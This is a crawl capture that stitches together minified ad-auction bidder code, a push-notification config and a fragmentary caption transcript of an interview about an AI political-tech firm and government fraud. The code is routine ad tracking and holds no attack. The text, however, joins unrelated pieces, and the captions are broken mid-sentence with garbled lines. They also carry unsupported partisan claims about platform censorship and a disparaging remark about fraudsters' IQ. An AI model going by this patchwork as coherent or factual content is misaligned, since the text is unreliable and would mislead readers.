k={code:l,gvlid:910,supportedMediaTypes:[o.D4,o.G_],isBidRequestValid:function(e){return function(e){return!!e.params.adUnitId||((0,a.logError)("insticator: missing adUnitId bid parameter"),!1)}(e)&&function(e){return o.D4 in e.mediaTypes||o.G_ in e.mediaTypes||((0,a.logError)("insticator: expected banner or video in mediaTypes"),!1)}(e)&&function(e){return!(void 0!==(0,d.A)(e,"mediaTypes.banner")&&!U(e.sizes)&&!U(e.mediaTypes.banner.sizes)&&((0,a.logError)("insticator: banner sizes not specified or invalid"),1))}(e)&&function(e){const t=(0,d.A)(e,"mediaTypes.video"),r=(0,d.A)(e,"params.video");let i={...t,...r};if(void 0===t)return!0;let n=(0,d.A)(e,"mediaTypes.video.w"),o=(0,d.A)(e,"mediaTypes.video.h");const s=(0,d.A)(e,"mediaTypes.video.playerSize");if(o||n||!s||({w:n,h:o}=E(s,n,o)),!w([n,o]))return(0,a.logError)("insticator: video size not specified or invalid"),!1;const p=(0,d.A)(e,"mediaTypes.video.mimes");if(!Array.isArray(p)||0===p.length)return(0,a.logError)("insticator: mimes not specified"),!1;const c=(0,d.A)(e,"mediaTypes.video.plcmt");if(void 0!==c&&"number"!=typeof c)return(0,a.logError)("insticator: video plcmt is not a number"),!1;for(const e in y)i[e]&&(y[e](i[e])||(0,a.logError)(`insticator: video ${e} is invalid or not supported by insticator`));return!(i.minduration&&i.maxduration&&i.minduration>i.maxduration&&((0,a.logError)("insticator: video minduration is greater than maxduration"),1))}(e)},buildRequests:function(e,t){const r=[];let i=n.$W.getConfig("insticator.endpointUrl")||m;return i=i.replace(/^http:/,"https:"),e.length>0&&(0,d.A)(e[0],"params.bid_endpoint_request_url")&&(i=(0,d.A)(e[0],"params.bid_endpoint_request_url").replace(/^http:/,"https:")),e.length>0&&r.push({method:"POST",url:i,options:{contentType:"application/json",withCredentials:!0},data:JSON.stringify(C(e,t)),bidderRequest:t}),r},interpretResponse:function(e,t){const r=t.bidderRequest,i=e.body;if(!i||i.id!==r.bidderRequestId)return(0,a.logError)("insticator: response id does not match bidderRequestId"),[];if(!i.seatbid)return[];return i.seatbid.map((e=>S(e,r))).reduce(((e,t)=>e.concat(t)),[])},getUserSyncs:function(e,t){const r=[];for(const e of t)e.body&&e.body.ext&&e.body.ext.sync instanceof Array&&r.push(...e.body.ext.sync);return r}};(0,s.a$)(k),(0,i.E)("insticatorBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=23757,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52787],{73853:(e,n,r)=>{var a=r(7873),s=r(91069),t=r(70433),i=r(57377),o=r(71371),u=r(37668);const d=[o.D4,o.G_],m="6.0.0",p={PRODUCTION:"hb-mm-multi",TEST:"hb-multi-mm-test"},l={code:"minutemedia",gvlid:918,version:m,supportedMediaTypes:d,isBidRequestValid:function(e){return e.params?!!e.params.org||((0,s.logWarn)("org is a mandatory param for MinuteMedia adapter"),!1):((0,s.logWarn)("no params have been set to MinuteMedia adapter"),!1)},buildRequests:function(e,n){const r={},a=e[0],s=a.params.testMode;return r.params=(0,u.q0)(a,n,m),r.bids=(0,u.c5)(e,n),{method:"POST",url:(0,u.yP)(s,"https://hb.minutemedia-prebid.com/",p),data:r}},interpretResponse:function(e){let{body:n}=e;const r=[];return n.bids&&n.bids.forEach((e=>{const n=(0,u.VU)(e,"USD",360,o.G_,o.D4);r.push(n)})),r},getUserSyncs:function(e,n){const r=[];for(const a of n)if(e.iframeEnabled&&(0,t.A)(a,"body.params.userSyncURL")&&r.push({type:"iframe",url:(0,t.A)(a,"body.params.userSyncURL")}),e.pixelEnabled&&(0,s.isArray)((0,t.A)(a,"body.params.userSyncPixels"))){const e=a.body.params.userSyncPixels.map((e=>({type:"image",url:e})));r.push(...e)}return r},onBidWon:function(e){null!=e&&((0,s.logInfo)("onBidWon:",e),e.hasOwnProperty("nurl")&&e.nurl.length>0&&(0,s.triggerPixel)(e.nurl))}};(0,i.a$)(l),(0,a.E)("minutemediaBidAdapter")}},e=>{e.O(0,[12183,60802,51085],(()=>{return n=73853,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[63879],{57257:(e,t,a)=>{var r=a(7873),n=a(43272),s=a(57377),o=a(63172),p=a(70433),i=a(91069),d=a(71371),m=a(89766);const u="https://rtb.openx.net/openrtbb/prebidjs",l={code:"openx",gvlid:69,supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:function(e){const t=e.params.delDomain||e.params.platform;if(p.A(e,"mediaTypes.banner")&&t)return!!e.params.unit||p.A(e,"mediaTypes.banner.sizes.length")>0;return!(!e.params.unit||!t)},buildRequests:function(e,t){let a=e.filter((e=>f(e))),r=e.filter((e=>function(e){return p.A(e,"mediaTypes.banner")||!f(e)}(e))),n=r.length?[b(r,t,d.D4)]:[];return a.forEach((e=>{n.push(b([e],t,d.G_))})),n},interpretResponse:function(e,t){e.body||(e.body={nbr:0});return c.fromORTB({request:t.data,response:e.body})},getUserSyncs:function(e,t,a,r){if(e.iframeEnabled||e.pixelEnabled){let n=e.iframeEnabled?"iframe":"image",s=[],o="https://u.openx.net/w/1.0/pd";if(a&&(s.push("gdpr="+(a.gdprApplies?1:0)),s.push("gdpr_consent="+encodeURIComponent(a.consentString||""))),r&&s.push("us_privacy="+encodeURIComponent(r)),t.length>0&&t[0].body&&t[0].body.ext){const e=t[0].body.ext;e.delDomain?o=`https://${e.delDomain}/w/1.0/pd`:e.platform&&s.push("ph="+e.platform)}else s.push("ph=2d1251ae-7f3a-47cf-bd2a-2f288854a0ba");return[{type:n,url:`${o}${s.length>0?"?"+s.join("&"):""}`}]}}};(0,s.a$)(l);const c=(0,m.A)({context:{netRevenue:!0,ttl:300},imp(e,t,a){const r=e(t,a);return(0,i.mergeDeep)(r,{tagid:t.params.unit,ext:{divid:t.adUnitCode}}),t.params.customParams&&o.J(r,"ext.customParams",t.params.customParams),t.params.customFloor&&!r.bidfloor&&(r.bidfloor=t.params.customFloor),r},request(e,t,a,r){const n=e(t,a,r);(0,i.mergeDeep)(n,{at:1,ext:{bc:"hb_pb_ortb_2.0",pv:"9.26.0"}});const s=r.bidRequests[0];return s.params.coppa&&o.J(n,"regs.coppa",1),s.params.doNotTrack&&o.J(n,"device.dnt",1),s.params.platform&&o.J(n,"ext.platform",s.params.platform),s.params.delDomain&&o.J(n,"ext.delDomain",s.params.delDomain),s.params.response_template_name&&o.J(n,"ext.response_template_name",s.params.response_template_name),s.params.test&&(n.test=1),n},bidResponse(e,t,a){const r=e(t,a);return t.ext&&(r.meta.networkId=t.ext.dsp_id,r.meta.advertiserId=t.ext.buyer_id,r.meta.brandId=t.ext.brand_id),r},response(e,t,a,r){const{ortbRequest:n}=r;n.ext&&(n.ext.delDomain&&o.J(a,"ext.delDomain",n.ext.delDomain),n.ext.platform&&o.J(a,"ext.platform",n.ext.platform));const s=e(t,a,r);let d=p.A(a,"ext.fledge_auction_configs");return d?(d=Object.entries(d).map((e=>{let[t,a]=e;return{bidId:t,config:(0,i.mergeDeep)(Object.assign({},a),{auctionSignals:{ortb2Imp:r.impContext[t]?.imp}})}})),{bids:s.bids,paapi:d}):s},overrides:{imp:{bidfloor(e,t,a,r){const n={};e(n,a,{...r,currency:"USD"}),"USD"===n.bidfloorcur&&Object.assign(t,n)},video(e,t,a,r){{let n=a.mediaTypes[d.G_];n&&(n=Object.assign({},n,a.params.video),a={...a,mediaTypes:{[d.G_]:n}}),e(t,a,r)}}}}});function b(e,t,a){return{method:"POST",url:n.$W.getConfig("openxOrtbUrl")||u,data:c.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:a}})}}function f(e){return p.A(e,"mediaTypes.video")}(0,r.E)("openxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=57257,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[84258],{95282:(t,e,n)=>{var i=n(7873),r=n(57377),s=n(43272),o=n(71371),a=n(91069);const d={[o.D4]:"display",[o.G_]:"video"},c="fixed",p="mobile",u="unknown",g="USD";const l=()=>{const t=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};switch(t.type||t.effectiveType){case"wifi":case"ethernet":return c;case"cellular":case"wimax":return p;default:return/iPad|iPhone|iPod/.test(navigator.userAgent)||/android/i.test(navigator.userAgent)?u:c}};function m(t){return!!t.mediaTypes&&!!t.mediaTypes.video}function b(t){const e=t.params;return!!e.publisherId&&!!e.adUnitId}function h(t){const e=f(t);return!!t.params.publisherId&&!!t.params.adUnitId&&m(t)&&!!e.playerSize&&(0,a.isArray)(e.playerSize)&&e.playerSize.length>0}function y(t){const e=t.params,n=(0,a._map)(Object.keys(t.mediaTypes),(function(t){return d[t]})),i={id:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,gpid:t.ortb2Imp?.ext?.gpid,sizes:t.sizes,supplyTypes:n,adUnitId:e.adUnitId,adUnitCode:t.adUnitCode,geom:C(t.adUnitCode),placement:e.placement,requestCount:t.bidderRequestsCount||1};m(t)&&(i.videoParams=f(t));const r=function(t){let e={};return"function"==typeof t.getFloor&&(e=t.getFloor({currency:g,mediaType:"*",size:"*"})),e?.floor}(t);return r&&(i.bidFloor=r),i}function f(t){const e=t.mediaTypes.video||{};return e.playerSize&&(e.w=e.playerSize[0][0],e.h=e.playerSize[0][1]),e}function v(t){const e="display"===(n=t.mediaType)?o.D4:"video"===n?o.G_:n;var n;const i={requestId:t.bidId,cpm:t.price,width:t.width,height:t.height,creativeId:t.creativeId,currency:t.currency,netRevenue:!0,mediaType:e,ttl:t.ttl,nurl:t.nurl,meta:{advertiserDomains:t&&t.adomain&&t.adomain.length>0?t.adomain:[]}};return e===o.G_?i.vastXml=t.content:i.ad=t.content,i}function S(){const t=(()=>{try{const t=performance.getEntriesByType("navigation")[0];return Math.round(t.responseStart-t.startTime)}catch(t){try{const t=performance.timing;return Math.round(t.responseStart-t.fetchStart)}catch(t){return 0}}})();return t>=0&&t<=performance.now()?t:0}function C(t){const e=document.getElementById(t);if(e){const t=window.scrollY,{top:n,left:i,width:r,height:s}=e.getBoundingClientRect();return{scrollY:t,top:n,left:i,width:r,height:s,viewport:{width:window.innerWidth,height:window.innerHeight}}}}const I={code:"seedtag",gvlid:157,aliases:["st"],supportedMediaTypes:[o.D4,o.G_],isBidRequestValid(t){const e=m(t),n=function(t){return!!t.mediaTypes&&!!t.mediaTypes.banner}(t);return e&&n?h(t)&&"outstream"===f(t).context&&b(t):e?h(t):!!n&&b(t)},buildRequests(t,e){const n={url:e.refererInfo.page,publisherToken:t[0].params.publisherId,cmp:!!e.gdprConsent,timeout:e.timeout,version:"9.26.0",connectionType:l(),auctionStart:e.auctionStart||Date.now(),ttfb:S(),bidRequests:(0,a._map)(t,y),user:{topics:[],eids:[]},site:{}};if(n.cmp){const t=e.gdprConsent.gdprApplies;void 0!==t&&(n.ga=t),n.cd=e.gdprConsent.consentString}e.uspConsent&&(n.uspConsent=e.uspConsent),t[0].schain&&(n.schain=t[0].schain);let i=s.$W.getConfig("coppa");i&&(n.coppa=i),e.gppConsent?n.gppConsent={gppString:e.gppConsent.gppString,applicableSections:e.gppConsent.applicableSections}:e.ortb2?.regs?.gpp&&(n.gppConsent={gppString:e.ortb2.regs.gpp,applicableSections:e.ortb2.regs.gpp_sid}),e.ortb2?.user?.data&&(n.user.topics=e.ortb2.user.data),t[0]&&t[0].userIdAsEids&&(n.user.eids=t[0].userIdAsEids),e.ortb2?.bcat&&(n.bcat=e.ortb2?.bcat),e.ortb2?.badv&&(n.badv=e.ortb2?.badv),e.ortb2?.device?.sua&&(n.sua=e.ortb2.device.sua),e.ortb2?.site?.cat&&(n.site.cat=e.ortb2.site.cat),e.ortb2?.site?.cattax&&(n.site.cattax=e.ortb2.site.cattax),e.ortb2?.site?.pagecat&&(n.site.pagecat=e.ortb2.site.pagecat);return{method:"POST",url:"https://s.seedtag.com/c/hb/bid",data:JSON.stringify(n)}},interpretResponse:function(t){const e=t.body;return e&&e.bids&&(0,a.isArray)(e.bids)?(0,a._map)(e.bids,(function(t){return v(t)})):[]},getUserSyncs(t,e){const n=e[0];if(t.iframeEnabled&&n){const t=n.body.cookieSync;return t?[{type:"iframe",url:t}]:[]}return[]},onTimeout(t){const e=function(t){let e="";if((0,a.isArray)(t)&&t[0]&&(0,a.isArray)(t[0].params)&&t[0].params[0]){const n=t[0].params[0],i=t[0].timeout;e="?publisherToken="+n.publisherId+"&adUnitId="+n.adUnitId+"&timeout="+i}return"https://s.seedtag.com/se/hb/timeout"+e}(t);(0,a.triggerPixel)(e)},onBidWon:function(t){t&&t.nurl&&(0,a.triggerPixel)(t.nurl)}};(0,r.a$)(I),(0,i.E)("seedtagBidAdapter")}},t=>{t.O(0,[60802,51085],(()=>{return e=95282,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[99582],{27364:(e,r,n)=>{var t=n(7873),i=n(70433),d=n(91069),o=n(95789),s=n(57377),a=n(71371);const u=(e,r,n)=>{const{bids:t,bidderRequestId:d,bidderCode:o,...s}=n,a=n.bids.length-r.length;let u={};r.forEach((r=>{const n=r.params.siteId;(e=>{Object.keys(e.mediaTypes).forEach((r=>{let n;n="function"==typeof e.getFloor?e.getFloor({currency:"USD",mediaType:r,size:"*"})?.floor||0:e.params.floor||0,e.mediaTypes[r].floor=n}))})(r),(e=>{let r=(0,i.A)(e,"mediaTypes.banner");if(r){let e={},n=[];r.sizes.forEach((r=>{e[r.toString()]||(e[r.toString()]=!0,n.push(r))})),r.sizes=n}})(r),((e,r)=>{!r&&e.ortb2Imp&&e.ortb2Imp.ext&&delete e.ortb2Imp.ext.ae})(r,e.protectedAudienceEnabled),u[n]=u[n]||[],u[n].push(r)}));let l=[];return Object.keys(u).forEach((r=>{let n={bidderRequest:Object.assign({},{bids:u[r],invalidBidsCount:a,prebidVersion:"9.26.0",...s})};l.push(Object.assign({},{data:n,...e}))})),l},l=e=>{if(e.ad)return e;(0,d.logError)(new Error("UnrulyBidAdapter: Missing ad config."))},p=e=>{if(e.vastUrl||e.vastXml)return e;(0,d.logError)(new Error("UnrulyBidAdapter: Missing vastUrl or vastXml config."))},c=e=>{const r=!!(0,i.A)(e,"ext.renderer.config"),n=!!(0,i.A)(e,"ext.renderer.config.siteId");if(!r)return void(0,d.logError)(new Error("UnrulyBidAdapter: Missing renderer config."));if(!n)return void(0,d.logError)(new Error("UnrulyBidAdapter: Missing renderer siteId."));const t=(0,i.A)(e,"ext.renderer");!function(e,r){if(!e.config)throw new Error("UnrulyBidAdapter: Missing renderer config.");if(!e.config.siteId)throw new Error("UnrulyBidAdapter: Missing renderer siteId.");parent.window.unruly=parent.window.unruly||{},parent.window.unruly.native=parent.window.unruly.native||{},parent.window.unruly.native.siteId=parent.window.unruly.native.siteId||e.config.siteId,parent.window.unruly.native.adSlotId=r,parent.window.unruly.native.supplyMode="prebid"}(t,e.requestId),parent.window.unruly.native.prebid=parent.window.unruly.native.prebid||{},parent.window.unruly.native.prebid.uq=parent.window.unruly.native.prebid.uq||[];const s=o.A4.install(Object.assign({},t)),a=Object.assign({},e,{renderer:s,adUnitCode:(0,i.A)(e,"ext.adUnitCode")});return s.setRender((()=>{var e;e=a,parent.window.unruly.native.prebid.uq.push(["render",e])})),e.renderer=e.renderer||s,e},y=e=>{if(!e.context)return!1;return-1!==["outstream","instream"].indexOf(e.context)},f=e=>e.sizes,b={code:"unruly",supportedMediaTypes:[a.G_,a.D4],gvlid:36,isBidRequestValid:function(e){let r=(0,i.A)(e,"params.siteId")&&(e=>{const r=(0,i.A)(e,"mediaTypes.video"),n=(0,i.A)(e,"mediaTypes.banner");let t=!(!r&&!n);return t&&r&&(t=y(r)),t&&n&&(t=f(n)),t})(e);return!!r},buildRequests:function(e,r){let n="https://targeting.unrulymedia.com/unruly_prebid";return e[0]&&(n=(0,i.A)(e[0],"params.endpoint")||n),u({url:n,method:"POST",options:{contentType:"application/json"},protectedAudienceEnabled:r.paapi?.enabled},e,r)},interpretResponse:function(e){if(!e||!e.body||!e.body.auctionConfigs&&!e.body.bids)return[];const r=e.body;let n=[],t=null;if(r.bids.length&&(n=(e=>{let r=[];return e.forEach((e=>{let n,t=(0,i.A)(e,"meta.mediaType");if(t&&"banner"===t.toLowerCase())e.mediaType=a.D4,n=l(e);else if(t&&"video"===t.toLowerCase()){let r=(0,i.A)(e,"meta.videoContext");e.mediaType=a.G_,"instream"===r?n=p(e):"outstream"===r&&(n=c(e))}n&&r.push(n)})),r})(r.bids)),r.auctionConfigs){let e=r.auctionConfigs,n=Object.keys(e);n.length&&n.forEach((r=>{t=[{bidId:r,config:e[r]}]}))}return t?{bids:n,paapi:t}:n}};(0,s.a$)(b),(0,t.E)("unrulyBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return r=27364,e(e.s=r);var r}));e.O()}]);

})(),instBid.processQueue();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/1bd0a899fef4e32eebc730c2e0310c28e7c1aad4.js?ver=3.7.19
body_size: 819
content:
try{window.izConfig={"client":55477,"sourceOrigin":"https:\/\/www.wnd.com","domainRoot":"","webPushId":"","webServiceUrl":"","isSdkHttps":1,"customPixelLink":"","mobileAllowed":1,"serviceWorkerName":"\/service-worker.js","manifestName":"\/manifest.json","desktopAllowed":1,"siteUrl":"https:\/\/www.wnd.com","promptDelay":0,"repeatPromptDelay":0,"locale":"en","vapidPublicKey":"BBrzZ-Vbd9s8CjZ_WMNxZWKHrpKFfpcwnlgGbgzz3n64eeWkV7kHWHOImjMN-lMgS1O5BD-R9IPhJN9W0g2hU8I","welcomeNotification":{"status":0},"branding":0,"tabAbandonment":{"status":1,"timeout":600,"data":{"key":"55477","id":6534893,"banner":"","link":"<~[@last_visited_url]~>?utm_source=izooto&utm_medium=push_notifications&utm_campaign=recover-abandoned-tab&utm_content=notification1","title":"You were reading <~[@article_title]~>","message":"Pick up where you left off","icon":"https:\/\/www.wnd.com\/wp-content\/uploads\/2019\/08\/220131305714_a44dc238e2d98fc82ebb_34.jpg","url":"<~[@last_visited_url]~>?utm_source=izooto&utm_medium=push_notifications&utm_campaign=recover-abandoned-tab&utm_content=notification1","rid":1055477001000000000,"act_num":0,"ttl":1440}}};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}

--- FILE ---
content_type: application/javascript
request_url: https://d3lcz8vpax4lo2.cloudfront.net/header-tags/888d9f08-6811-40ec-95fc-ac103c950648/28e9ef03-f907-428c-b650-fad3177be02c-dmp.js
body_size: -108
content:

var insticatorHeaderCodeVersion = "STANDARD-main-2025-09-20 09:41:37";


--- FILE ---
content_type: text/vtt
request_url: https://1a-1791.com/video/fwe2/a7/s8/11/a/q/V/O/aqVOz.fn8Si.vtt
body_size: 110513
content:
WEBVTT

00:00:00.000 --> 00:00:03.980
If you have people with that substandard IQ that are able to defraud the government,

00:00:04.140 --> 00:00:07.140
like, that crime is so dumb, it should never work in any other country,

00:00:07.180 --> 00:00:11.900
but for some reason we allow it, right? Like, we've actually allowed this stuff to happen.

00:00:12.380 --> 00:00:16.540
Imagine if you had sophisticated actors that are good at running terrorist plots and terrorist

00:00:16.540 --> 00:00:25.380
organizations. I think a lot of Americans are like me, they're saying,

00:00:25.900 --> 00:00:30.600
I know that there are certain things that we can do to shut down,

00:00:30.860 --> 00:00:32.740
like you could go down to 90,

00:00:33.320 --> 00:00:42.220
90 for 5 percent of the shutdown of a lot of this fraud if it were all out there and accessible.

00:00:42.820 --> 00:00:44.380
So when I saw what you're posting,

00:00:44.540 --> 00:00:49.720
I said, I want to know about this Jeremy Jones co-founder of Retour.

00:00:50.220 --> 00:00:52.080
So you're here, you're from Michigan,

00:00:55.950 --> 00:00:57.950
And thank you for joining me.

00:00:57.950 --> 00:00:59.070
Of course, happy to be here.

00:00:59.890 --> 00:01:00.650
Yeah, happy to be here.

00:01:01.250 --> 00:01:06.290
Well, I guess the first thing to find out is, who are you and what do you do?

00:01:07.450 --> 00:01:10.650
Yeah, so I'll give you a little bit of a background on me, and then I'll give you a

00:01:10.650 --> 00:01:12.810
backstory of what we actually do at Redder.

00:01:13.590 --> 00:01:19.270
I think there's, as your viewers probably know, given the audience that you're talking to,

00:01:19.970 --> 00:01:23.450
the disparity in tech, especially the tech companies that serve

00:01:25.740 --> 00:01:33.520
They actually go out of their way to be platform ban, shadow ban, put their foot on the gas

00:01:33.520 --> 00:01:35.780
for liberal and progressive candidates.

00:01:36.820 --> 00:01:43.320
And from a candidate perspective, there's a massive gulf of people of access for tech.

00:01:43.660 --> 00:01:46.600
So we're an AI-driven strategy firm.

00:01:47.660 --> 00:01:51.680
We consider ourselves bipartisan, but by the nature of being bipartisan, you're right

00:01:52.710 --> 00:01:58.790
I guess the first question that a liberal will ask you is do you work with Republicans

00:01:58.790 --> 00:01:59.430
or conservatives?

00:01:59.710 --> 00:02:02.370
And if you answer yes, then you're immediately written off.

00:02:02.730 --> 00:02:06.490
Which is kind of ironic, because you talk to Republicans, they don't care, right?

00:02:06.710 --> 00:02:08.870
They're both remarkets, pro-capitalist.

00:02:09.450 --> 00:02:12.090
So we're an AI-driven strategy firm, what's that mean?

00:02:12.710 --> 00:02:18.030
We do sentiment analysis and sentiment polling, so your viewers and you are probably familiar

00:02:18.030 --> 00:02:22.190
with polling, but the way that polling works, it was invented 90 years ago.

00:02:23.110 --> 00:02:28.690
We call you, or text, there's text polling now, or SMS polling where you like answer

00:02:30.220 --> 00:02:37.960
But the general thesis is that I try to find a demographic sample size that is representative of the voter base that I'm trying to reach.

00:02:38.400 --> 00:02:50.780
So I would reach a white woman in her 50s and try to reach a 19-year-old African-American male and a 25-year-old suburban mother of one.

00:02:51.240 --> 00:02:56.840
So I try to get a representative sample size. I try to get questions in front of them that I hope they answer honestly.

00:02:57.530 --> 00:03:02.530
And then I take that sample size and I extrapolate it across the larger voter set, right?

00:03:02.710 --> 00:03:05.970
So whether I'm doing Texas, it's going to look very, very different than if I'm doing Michigan.

00:03:06.410 --> 00:03:11.490
But if you're talking about a national election, the American peoples are very different,

00:03:11.530 --> 00:03:15.290
especially now, given to what we were talking about earlier with mass immigration.

00:03:16.150 --> 00:03:21.190
So what we do, we hook up to the whole aggregate of the internet, mostly social media.

00:03:21.770 --> 00:03:42.270
We have API access to all the social media platforms and if we're working with a candidate we do sentiment analysis and we prompt against that data to get a better forward looking poll of where you are what are people saying about you as a positive as a negative are you polling correctly are you trending up are you trending down are you performing against your opponents what attacks are hitting those kind of things.

00:03:43.240 --> 00:03:46.940
So, we try to take what polling used to be, bringing it to 21st century.

00:03:47.540 --> 00:03:48.400
That's bucket number one.

00:03:48.880 --> 00:03:50.720
Bucket number two, we do deep research.

00:03:51.440 --> 00:03:55.620
So I don't know how familiar you are with AI, but it can kind of give you kind of a primer.

00:03:55.620 --> 00:03:59.680
I use it nonstop, but I don't program.

00:04:00.790 --> 00:04:06.570
Okay, perfect. So I'll give you, maybe this is helpful for your users, but we, I think

00:04:06.570 --> 00:04:12.650
AI is by and large a misnomer, meaning the word doesn't mean anything, right? It's artificial

00:04:12.650 --> 00:04:17.730
and intelligent. AI in reality isn't either of those things. It's not artificial or intelligent.

00:04:17.890 --> 00:04:22.270
It's just a lot of compute, meaning it's a bunch of computers, a server that you have

00:04:22.270 --> 00:04:28.670
a huge data set. And what it's doing is, given the prompt, the question or the task you're

00:04:29.370 --> 00:04:32.570
What is the next best answer in that series of numbers,

00:04:32.770 --> 00:04:34.870
series of letters, series of tokens, right?

00:04:35.730 --> 00:04:37.770
So what we do with deep research,

00:04:38.230 --> 00:04:41.910
we given the dataset that we have and the access of information we have,

00:04:42.130 --> 00:04:45.590
we prompt against that and we just let it run for a very long period of time.

00:04:46.470 --> 00:04:50.230
So AI is very good at finding a needle in a haystack.

00:04:50.430 --> 00:04:50.970
I'm a candidate.

00:04:52.630 --> 00:04:59.710
This is mostly aimed at governments, governments, not nonprofits, folks that are interested

00:04:59.710 --> 00:05:04.650
in watchdogs, that are interested in understanding spending data, FEC data.

00:05:04.970 --> 00:05:09.450
But if you're a candidate, what we're able to do is do forensic analysis of FEC spending.

00:05:10.270 --> 00:05:16.830
So the FEC is every quarter a candidate files what they spent because that's what they have

00:05:16.830 --> 00:05:17.130
to do.

00:05:17.810 --> 00:05:21.970
So every quarter they file what they spend that is logged into a government database.

00:05:22.310 --> 00:05:25.530
We have access to that government database and we can prompt against that data.

00:05:25.930 --> 00:05:31.210
So if you are a government official who's been in office for 15 years, there's a long

00:05:32.190 --> 00:05:35.030
history of what you're spending on, where your money is going.

00:05:35.590 --> 00:05:40.730
Usually the way that top politicians try to hide things is they try to like, I don't know,

00:05:46.870 --> 00:05:53.470
Categories right like there's ways to fool human beings because human beings have really bad pattern recognition over a long period of time.

00:05:53.950 --> 00:05:56.550
But with a i you can essentially dump.

00:05:57.010 --> 00:06:05.090
Twenty thousand different data sets into the system and it remembers every single one i can i can i can find a needle in the haystack so we do.

00:06:05.870 --> 00:06:11.790
That is just one variant of that. We're also doing some investigative journalism around this fraud that you're seeing

00:06:12.990 --> 00:06:15.670
It's much much harder given the way that this fraud is set up

00:06:15.670 --> 00:06:21.270
But I can kind of double-click and dive into that with you as well. I definitely want to do that. So

00:06:23.290 --> 00:06:25.730
The company, Retour, what does that mean?

00:06:25.870 --> 00:06:28.630
Is that like a combination of names of people or...

00:06:28.630 --> 00:06:30.730
No, it's a root word for rhetoric.

00:06:31.230 --> 00:06:32.670
Yeah, it's a root word for rhetoric.

00:06:33.170 --> 00:06:36.990
And it's literally someone who is doing rhetoric, right?

00:06:37.310 --> 00:06:38.790
Like that's the whole point of our system

00:06:38.790 --> 00:06:41.970
is to be able to represent of the democracy

00:06:41.970 --> 00:06:43.970
is that you vote somebody who represents the people

00:06:43.970 --> 00:06:45.830
and who is able to make an argument on your behalf.

00:06:46.330 --> 00:06:49.570
Right, and you're basing your vote upon their rhetoric.

00:06:50.280 --> 00:06:51.060
Exactly.

00:06:51.240 --> 00:06:51.680
Their message.

00:06:52.880 --> 00:06:53.240
Exactly.

00:06:53.900 --> 00:07:03.800
So on one hand, you're helping candidates or men and women already in office to run

00:07:03.800 --> 00:07:04.480
campaigns.

00:07:05.230 --> 00:07:15.930
that, from a perspective of understanding who their audience is, who their message would

00:07:15.930 --> 00:07:24.750
appeal to, or what they're saying about the candidate, so it's giving sort of an analysis

00:07:28.670 --> 00:07:33.630
how well you're doing with each one of them and what they're saying about you will indicate

00:07:33.630 --> 00:07:41.950
which messages are doing well and which are not. And I'm assuming you can go through and start tweaking

00:07:41.950 --> 00:07:50.310
things and testing and that kind of thing. So what kind of category of business is that called?

00:07:57.740 --> 00:08:03.340
Helpful honestly, I don't know if you're if you're asking me if I was if I'm on the progressive side

00:08:03.340 --> 00:08:09.940
Those are called non-for-profits. No, no, I don't mean that at all. I meant to say like I'm just saying that like there's a category

00:08:09.940 --> 00:08:15.420
Here's engineers over here and this I would say I would say it's um, it's political tech

00:08:17.300 --> 00:08:22.920
Thank you, I need I need a word to call something. Yeah, yeah name it. Yeah, anyway, so

00:08:23.260 --> 00:08:30.960
your political tech, and that's helping a candidate or a politician succeed.

00:08:31.520 --> 00:08:35.860
Let's just say, succeed, win office and stay in office.

00:08:36.540 --> 00:08:40.260
Then you brought in what I'm assuming.

00:08:41.100 --> 00:08:44.960
is either one, opposition research for candidates,

00:08:45.320 --> 00:08:48.360
or two, for organizations,

00:08:49.860 --> 00:08:55.060
maybe a nonprofit that's an investigatory organization

00:08:55.060 --> 00:08:57.720
that wants to be able to really start figuring out

00:08:57.720 --> 00:09:00.220
where politicians are getting their money or spending it.

00:09:00.660 --> 00:09:03.860
Is it about politicians' bank books?

00:09:04.100 --> 00:09:05.900
In other words, where the money's coming from

00:09:05.900 --> 00:09:07.440
and what they're spending it upon?

00:09:08.430 --> 00:09:14.610
The data set to us doesn't really matter, we can, like the holy grail for us is to work

00:09:14.610 --> 00:09:15.530
with the federal government.

00:09:15.650 --> 00:09:19.930
I think it's become extremely obvious to people now, given what's happening in Minnesota,

00:09:20.970 --> 00:09:26.430
what POTUS just said about California this morning, what we found about other states.

00:09:27.390 --> 00:09:32.850
It's become fairly obvious that the only way that we fix our national debt, I've got two

00:09:32.850 --> 00:09:36.650
little girls, I'm 34 years old, one of the main reasons that we started this company

00:09:38.270 --> 00:09:43.470
Our government was robbing our future of our children, and if we don't fix it, and if we don't play a role in fixing it,

00:09:43.930 --> 00:09:47.310
we don't have a future, and we have to save our republic, so...

00:09:47.470 --> 00:09:52.910
The only an hour an hour thinking if you use us our technology

00:09:52.910 --> 00:09:56.710
I'm very biased. I'm the founder of the company, but if you

00:09:56.710 --> 00:09:59.530
Against is it your wife?

00:10:00.510 --> 00:10:03.630
No, no, I've got I've got two co-founders

00:10:03.630 --> 00:10:06.510
So what one of my one of my really good friends?

00:10:06.510 --> 00:10:10.410
I just is a co-founder and then another one of my friends Finn is a co-founder

00:10:10.410 --> 00:10:15.070
So I'm I'm the yapping mouth the closing mouth and those two are the engineers

00:10:15.710 --> 00:10:16.790
Okay, got it

00:10:16.960 --> 00:10:27.160
Got it. So the government and the fraudsters using the government are robbing our children

00:10:27.580 --> 00:10:30.140
of their futures and they're robbing us of our now.

00:10:30.590 --> 00:10:38.770
the robbingness of our now, and the robbing our culture because we were once a high-trust society,

00:10:39.410 --> 00:10:46.330
